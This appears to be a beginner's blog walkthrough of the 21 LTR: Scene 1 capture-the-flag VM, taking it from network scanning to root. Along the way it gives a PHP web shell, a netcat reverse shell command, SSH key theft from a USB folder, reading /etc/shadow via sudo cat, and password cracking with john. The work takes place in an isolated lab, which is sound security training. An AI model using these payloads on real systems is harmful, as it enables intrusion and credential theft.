From Boot-To-Root: 21 LTR Scene1
Hello everyone, grumpy-sec here with a walkthrough of 21 LTR: Scene 1. This vulnerable VM was created by
JayMaster2000.
The goal of this exercise is obtain root/administrator privileges on this intentionally vulnerable machine. We start off with nothing more than the IP address of the machine, but when this is done you will be root!
I will show you how I approached this problem, where I got stuck, where I
got help and some basic tools/networking knowledge. There are numerous
other walkthroughs/guides on getting root on this VM, I will list them
at the bottom as I referenced some when I was completely stumped.
I'm writing this mainly as a learning experience and to try and give
people who have little or even no experience with penetration testing (obligatory buzzword: hacking) a
taste. I tried to include as many images as possible so that you can
compare output. I've found that when I'm following any sort of tutorial I
have an appreciation for images, so don't be scared by the length of
this post (it's mostly pictures)!
Note: All these tools are free and open-source. You can often google 'man X tool/command' for further documentation to mold it to your needs outside of this exercise.
Initial Set-Up
What you'll need:
Start up Virtualbox, create a new virtual machine (VM) for Kali 2, install Kali 2 and create a new VM for 21 LTR. I won't bore you with specifics, if you have trouble with these steps you can ask me personally. Google 'Kali Linux 2 64 bit Virtualbox install guide', the set-up for the 21 LTR VM is trivial.
For both VMs, go to Settings -> Network -> Adapter 1 -> Internal Network -> intnet. We will be primarily working from the Kali Linux 2 VM; the 21LTR VM will just be running in the background. Once this is set-up, fire up both VMs we can get started!
Walkthrough
Note!! Before you look at my images or explanation, run the commands yourself and examine the output. Try to figure out what the output means or what you can learn from it before double-checking with my output.
So we've been placed on an unknown network, and we want to figure out what is on this network. Open up a terminal and we will begin enumeration.
Enumeration
This will perform an Address Resolution Protocol (ARP) scan on the
specified interface, in our case eth0 (ethernet). The ARP scan sends ARP
packets to all hosts on the network and outputs their response. The ARP
protocol is used to map Internet Protocol (IP) addresses to hardware
addresses (MAC address). MAC addresses are unique and specific to a
single device. We see a device at 192.168.2.120!
- ifconfig eth0 192.168.2.1 netmask 255.255.255.0
- ifconfig
- ping 192.168.2.120
- Ctrl + C to kill the current job (stop the pings)
Initially, if you attempt to ping our newly discovered machine with ping 192.168.2.120, you will get no response. This is because our Kali 2 VM is not on the same subnet. We remedy this with ifconfig, which is used to change our network configuration interface. After changing our IP to one on the same subnet, we verify the changes with ifconfig and see that we are able to successfully ping the discovered machine.
Now that we are able to communicate with the mysterious machine, we will run a nmap scan on our target. Nmap, when ran against a network will determine what hosts are up, what ports are open, and potentially what operating system (OS) the hosts are running. All of this information is extremely useful towards finding your entry-point into a network/host.
- nmap -sSV -p- -A -T5 192.168.2.120
- -sSV will perform a SYN scan and probe open ports for OS detection
- -p- will scan all 65535 ports
- -A OS detection, version detection and trace route. Also makes output cleaner to read, in my opinion.
- -T5 determines how fast you want nmap to work with 5 being the fastest. Note, faster = louder on the network = easier detection. Obviously, this does not matter as we are doing this in a lab environment.
- 192.168.2.120 is the IP address we will be scanning.

The results of the scan output are shown above (you may not see the port open on 10001, more on this later). We see some ports of interest that are open: 21, 22 and 80. These ports are file transfer protocol (FTP), secure shell (SSH) and hypertext transfer protocol (HTTP). FTP is used for file sharing and can be accessed anonymously (!!). SSH is used for secure communications over an insecure network and can be used for remote logins without a password, with a password or with a private key file that matches the public key stored on the computer (read up on public key cryptography if interested). HTTP is used for hosting websites (!!).
Reconnaissance
curl is a tool to transfer data to or from a server. It seems when you don't specify a port it will default to port 80 (HTTP). In our case, we want to curl the HTTP server to see what it holds. Note, you could achieve a similar result by accessing the IP address with a web browser and then inspecting the page source by right clicking.
We see that the server admin carelessly left some plaintext credentials! Where can we use these credentials? We don't know yet, but copy and paste it into Leafpad or write it down. Maybe the user 'logs' has something to do with the HTTP server.
From the results of the curl we see that some document has been moved. Accessing the web page 192.168.2.120/logs, we see that we do not have permission to access this folder on the HTTP server. Let's try using the credentials we found using FTP.
- ftp 192.168.2.120 (log-in with user/pass we found earlier)
- ls
- get backup_log.php
- exit
- ls
We were able to get into the FTP server and saw that it holds a file called 'backup_log.php'. We obtain the file using 'get', close the FTP session and confirm that we have the file with 'ls'. Great, let's examine what we found.

cat is used to view the contents of a file. We see that this backup log seems to keep track of errors that have occurred. We also see a new IP address, 192.168.2.240! There seems to be some sort of communication between 192.168.2.120 and 192.168.2.240. Looking at the time of the errors it seems like there is some scheduled task occurring because of the pattern in the times (it always occurs during the 1st minute in a 10 minute interval). So the user 'logs' owns the file 'backup_log.php'. We can also get a copy of this log with curl
- curl 192.168.2.120/logs/backup_log.php
We see that the log on the HTTP server matches the one on the FTP server.
Let's change our IP to 192.168.2.240 and see if we can catch any communication between 192.168.2.120 and 192.168.2.240 with Wireshark. Wireshark is a tool that will sit on a network interface (in our case eth0) and capture all packets that are being sent on the network.
- ifconfig eth0 192.168.2.240 netmask 255.255.255.0
- ifconfig
- wireshark & (have it listen over eth0 interface)
You may have to wait a while before you see this because it has to deal with the scheduled task (but you shouldn't have to wait longer than 10 minutes). We see the victim machine attempts to connect out to port 10000 at a certain time interval. We also know that the victim machine has port 10001 open (at certain time intervals) from our nmap scan.
Here is where I was stumped and was not able to proceed forward without the help of g0tmi1lk who set up a netcat connection on 10001 with a while true loop to observe the port (whom also did a walkthrough
here). Press Ctrl + Shift + T to open up a new terminal tab to run this command on.
- while true; do nc -v 192.168.2.120 10001 && break; sleep 1; clear; done
nc -v <ip.addr> <port> will attempt to connect out to the specified IP address over the specified port. The while true loop will repeat this outward connection. The sleep 1 will call the sleep function and pause for 1 second. The clear command will clear the terminal.
Our machine is currently sitting at the IP address 192.168.2.240. We know that this machine at .240 communicates with our victim machine at .120. Using this loop, we are able to see when .120 is open for communication. If you wait for long enough ...

A connection opens up to 192.168.2.120 over port 10001! Here you see my attempt to run different commands over this open connection, but nothing seems to happen. Ctrl + C to kill this job.
It seems that we've hit a wall. What else can we inspect? We've already taken a look at the FTP (port 21) server and found what we can. We can attempt to remote log-in into the machine using SSH (port 22); however, if you try ssh 192.168.2.120 you will see a password/private key is required. We can attempt to brute-force the SSH password, but judging by the complexity of the FTP password that may take too long. Our last option is looking at HTTP (port 80) again. If you curl 192.168.2.120 and curl 192.168.2.120/logs nothing has changed. However ...
- curl 192.168.2.120/logs/backup_log.php
We see that the commands we typed into the open connection got output into backup_log.php on the HTTP server. We have code execution on the .php log! Switch back to the terminal tab and begin the while loop in which we attempt to connect to 192.168.2.120 over port 10001 again. This time, when it opens we will run a one-liner PHP webshell that will allow us to execute commands on the server's back end.
Exploitation
- <?php echo exec($_GET["cmd"]);?>
We are now able to run various commands on the server's back end with the following command.
- curl 192.168.2.120/logs/backup_log.php?cmd='CommandGoesHere'
I recommend you try some basic Linux commands that you know (try 'ls' and 'whoami'). This gives us a form of code execution, but constantly using curl to execute code can be a hassle. Let's try to remedy this. In a new terminal tab ...
- nc -lvp 1234 (or port of your choice)
This will set up a netcat listener (-l) that will listen for any incoming connections on port 1234. The -v specifies verbose output and -p specifies the port. In your initial terminal tab ...
- curl 192.168.2.120/logs/backup_logs.php?cmd=nc%20-e%20/bin/sh%20192.168.2.240%201234
- Blank space is interpreted as %20, without it the command reads:
- nc -e /bin/sh 192.168.2.240 1234
This will give a reverse shell to 192.168.2.240 (our current IP) on port 1234. Make sure you set it to the same port as your listener. Switching back to our other terminal tab:
We have a shell on our target machine! We can begin pillaging and seeing what is on this computer. Before we do that, lets spawn a fully interactive shell with python.
- python -c 'import pty;pty.spawn("/bin/bash")'
We've got a fully interactive bash shell now. At this point, you can snoop around and see what you find. Some simple commands to get you around:
- ls: list directories and files
- cd <dir>: move to directory
- cd ..: move back to last directory
- cat <file>: view contents of file

After looking around, I stumbled upon a USB that was plugged into victim's machine and found a copy of their private key at /media/USB_1/Stuff/id_rsa! Note / is the local directory on Linux machines and you can get there if you cd .. enough times or type cd /. Perfect, we can copy this and SSH into the victim's machine.
- cd /media/USB_1/Stuff/Keys
- ls
- cat id_rsa
- copy private key into Leafpad and save on your local machine as 'id_rsa' under root home directory ~
Before we can remotely access the machine using SSH we need to know
what user can access the computer. We can do this by accessing the home
folder and looking at which users have a folder created for them.
We see 3 users: ftp, hbeale and jgreen.
We
will attempt to brute-force SSH with these users! Make sure you are in
the same folder as the SSH identity file 'id_rsa' that you created earlier. You can confirm this
with 'ls'. The private key must have the correct permissions to be used.
It can only be read and written to by the owner (more info on linux
file permissions
here).
Once we change permissions, we can try to SSH into the computer as one
of the three users. If we get prompted for a password from the
computer to log-in we know the identity file didn't work and does not belong to this user (this is not to say that the
identity file itself cannot prompt a passphrase for further security).
- chmod 600 id_rsa
- ssh -i id_rsa ChooseAUser@192.168.2.120 (-i specifies you want to use an identity file)
Success!
We've logged in as the user 'hbeale'. We're almost there. The last step
is figuring out how to privilege escalate to root (administrator)
access.
So again, from here you can snoop around and
try to find something that will get you root access. I tried 'cat
/etc/shadow' (the file on Linux machines that holds usernames and
password hashes) but got a permission denied error. I tried 'sudo cat
/etc/shadow' and was able to get the contents of the file. The 'sudo'
command temporarily runs your command with root privileges, therefore
I was able to view the contents of '/etc/shadow' with 'cat'.
I
got lucky viewing the contents of the file, but after reading
vinegret's walkthrough I saw why I was able to use 'sudo cat'. So
credits to him for showing me 'sudo -l' which will list the sudo
permissions of the current user, his walkthrough can be found
here. Low and behold, user 'hbeale' is able to use 'usr/bin/cat' as root without requring a password.
Copy and paste the root hash into Leafpad and save it as 'hash' on our local machine in the root home directory ~.
A
hash is a plaintext password that has been passed through a
cryptographic hash function. The plaintext password should never be
retrievable from only knowing the hash and the cryptographic hash
function. With a very easy password, this is not always the case.
- gzip -d /usr/share/wordlists/rockyou.txt.gz
- ls (confirm you are in the same directory as the hash file)
- john --wordlist=/usr/share/wordlists/rockyou.txt ~/hash
Great!
We've cracked the hash and see that the password to root is 'formula1'.
SSH back into user 'hbeale' and lets use our freshly cracked password.
- ssh -i id_rsa hbeale@192.168.2.120
- su (will prompt for the root password)
- whoami

From boot-to-root, we did it :-)
Concluding Remarks
I hope you learned a little something about
Linux, networking and penetration testing from reading and going through
this exercise.
If you have any questions or comments, don't hesitate to leave a comment or contact me at grumpysec@protonmail.com
Below are links to other walkthroughs
which I referred to when I was stumped, links to all the software I used
and links to general reference pages I used.
https://blog.g0tmi1k.com/2012/09/21ltr-scene-1/
https://vinegrep.blogspot.co.uk/2016/12/21ltr-scene-1-walkthrough.html
http://forelsec.blogspot.com/2013/01/solving-21ltr-scene-1.html
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
https://www.vulnhub.com/entry/21ltr-scene-1,3/
https://www.kali.org/downloads/
https://www.virtualbox.org/